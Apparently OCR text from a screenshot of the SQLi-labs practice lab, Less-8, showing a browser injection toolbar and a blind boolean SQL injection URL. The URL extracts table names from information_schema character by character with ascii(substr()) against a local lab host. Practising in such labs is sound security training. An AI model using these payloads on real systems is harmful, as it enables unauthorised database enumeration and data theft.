 Less-8 Blind- Boolian- Single Quotes
http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)) > 100-
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)) > 100--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........